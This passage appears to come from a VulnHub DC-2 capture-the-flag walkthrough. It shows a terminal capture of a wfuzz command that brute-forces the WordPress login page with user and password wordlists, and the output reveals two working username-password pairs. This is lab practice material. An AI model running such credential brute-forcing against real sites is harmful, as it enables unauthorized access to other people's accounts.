 ┌─[hitesh@parrot]─[~/boxes/vulnhub/dc-2]
└──╼ $wfuzz -c --hc=200 -z file,users.txt -z file,password.txt -d 'log=FUZZ&pwd=FUZ2Z&wp-submit=Log+In' http://dc-2/wp-login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for
more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://dc-2/wp-login.php
Total requests: 714
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000437:   302        0 L      0 W      0 Ch        "jerry - adipiscing"
000000683:   302        0 L      0 W      0 Ch        "tom - parturient"
Total time: 63.85961
Processed Requests: 714
Filtered Requests: 712
Requests/sec.: 11.18077